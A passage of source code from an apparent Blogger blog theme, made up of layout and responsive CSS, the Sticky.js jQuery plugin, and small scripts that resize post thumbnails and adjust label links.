.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:center;width:100%;margin:0;padding:0}
body#layout .header-ads{width:0%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 0px}
.header-logo img{margin: 0px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgygxwpPH20gSnrohjq_9NssUx9MdSm3wqgbsV79DTWO0gJLdwtLJ_KCRBh22SZyQWBZrlNKH_Mugi5jrxBL8aR5-d53fRyJwETfgiIHuINDMEXDEtiNGzkF3SnMaffmcGAZnvCRwVyHV3Y/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:0px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkCNJ00vCE03hDYdF1FImvAbyEzRHsY2G-tA7B1t35WyTTCUOHDM0r2otzCNk3NKIZy6AsR3Ec-petMhcCwznVmPMR6amA5JjIgPm_1GJAM-6FP_TnAb0XqiZqzrEGiseygkMaihPGjsAv/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4gijDuUtFlG4i99QD7QJylsxOi_jaHm0DxVP_qkASw30jOio_Sx2WD-2TZ4o8QSEmBlWPlGxVP4ZQ5orfrSBEfpK4ojFD2QslDyfl235NxmaDvVTQy0F8S4aQCx539vW_2gGyIfna9_Wp/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6753385101679278158&amp;zx=6657f353-c149-48a4-85f3-6da34467714b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6753385101679278158&amp;zx=6657f353-c149-48a4-85f3-6da34467714b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3001283836696069 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Tahoma&family=Calibri&family=PT+Serif"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
